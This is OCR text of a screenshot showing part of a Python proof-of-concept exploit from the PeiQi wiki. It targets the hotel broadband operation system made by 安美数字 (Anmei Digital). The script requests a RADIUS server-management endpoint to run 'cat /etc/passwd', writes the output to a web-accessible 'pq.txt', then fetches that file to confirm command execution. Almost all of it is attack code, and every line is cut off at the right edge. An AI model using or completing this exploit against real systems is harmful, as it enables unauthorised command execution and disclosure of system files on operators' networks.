
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: 安美数字 酒店宽带运营系统 s
    print('+  \033[36m使用格式:  python3 poc.py         
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+-----------------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/manager/radius/server_p
    headers = {

                "User-Agent": "Mozilla/5.0 (Windows N
                "Content-Type": "application/x-www-fo
    }

    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.get(url=vuln_url, headers
        print("\033[36m[o] 正在执行 cat /etc/passwd>../.
        if "parent" in response.text and response.sta
            vuln_url = target_url + "/pq.txt"

            headers = {

                "User-Agent": "Mozilla/5.0 (Windows N
                "Content-Type": "application/x-www-fo
            }

            response = requests.get(url=vuln_url, hea